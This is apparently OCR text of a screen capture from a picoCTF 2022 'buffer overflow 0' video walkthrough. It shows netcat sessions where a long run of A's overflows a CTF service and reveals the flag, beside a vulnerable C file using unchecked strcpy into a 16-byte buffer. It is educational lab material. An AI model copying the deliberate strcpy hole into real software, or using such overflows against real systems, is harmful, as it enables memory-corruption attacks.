 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 17 13:00
almondmilk@almondforce: ~/YouTube/picoctf2022
almondmilk@almondforce: ~/YouTube/picoctf2022/gdb_test_drive
almondmilk@almondforce: ~/YouTube/picoctf2022
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022]
└─$ nc saturn.picoctf.net 53935 1 ⚙
Input: xa
aThe program will exit now
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022]
└─$ nc saturn.picoctf.net 53935 1 ⚙
Input: asdfasdfasdfasdf
The program will exit now
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022]
└─$ nc saturn.picoctf.net 53935 1 ⚙
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
picoCTF{ov3rfl0ws_ar3nt_that_bad_a065d5d9}
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022]
└─$ 1 ⚙
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
File Edit Selection View Go Run Terminal Help vuln.c - Visual Studio Co...
C vuln.c
C: > YouTube > Files > picoctf2022 > buffer_overflow_0 > C vuln.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <signal.h>
5
6 #define FLAGSIZE_MAX 64
7
8 char flag[FLAGSIZE_MAX];
9
10 void sigsegv_handler(int sig) {
11 printf("%s\n", flag);
12 fflush(stdout);
13 exit(1);
14 }
15
16 void vuln(char *input){
17 char buf2[16];
18 strcpy(buf2, input);
19 }
20
21 int main(int argc, char **argv){
22
23 FILE *f = fopen("flag.txt","r");
24 if (f == NULL) {
25 printf("%s %s", "Please create 'flag.txt' in this directory with
26 "own debugging flag.\n");
27 exit(0);
28 }
29
30 fgets(flag,FLAGSIZE_MAX,f);
31 signal(SIGSEGV, sigsegv_handler); // Set up signal handler
32
33 gid_t gid = getegid();
34 setresgid(gid, gid, gid);
35
Restricted Mode 0 0 Ln 11, Col 8 Spaces: 2 UTF-8 LF C
1
1:00 PM
3/17/2022 3